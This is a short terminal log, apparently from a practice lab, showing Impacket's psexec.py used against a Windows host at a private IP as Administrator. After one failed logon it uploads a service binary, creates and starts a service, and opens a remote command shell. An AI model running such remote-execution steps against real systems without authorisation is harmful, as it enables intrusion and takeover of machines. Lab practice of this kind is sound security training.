 root@attackdefense:~# psexec.py Administrator@10.2.24.221 cmd.exe
Impacket v0.9.22.dev1+20200929.152157.fe642b24 - Copyright 2020 SecureAuth Corporation
Password:
[-] SMB SessionError: STATUS_LOGON_FAILURE(The attempted logon is invalid. This is either due to a bad username or authentication inform
ation.)
root@attackdefense:~# psexec.py Administrator@10.2.24.221 cmd.exe
Impacket v0.9.22.dev1+20200929.152157.fe642b24 - Copyright 2020 SecureAuth Corporation
Password:
[*] Requesting shares on 10.2.24.221.....
[*] Found writable share admin
[*] Uploading file OhctwHQr.exe
[*] Opening SVCManager on 10.2.24.221.....
[*] Creating service gsFu on 10.2.24.221.....
[*] Starting service gsFu.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\Windows\system32>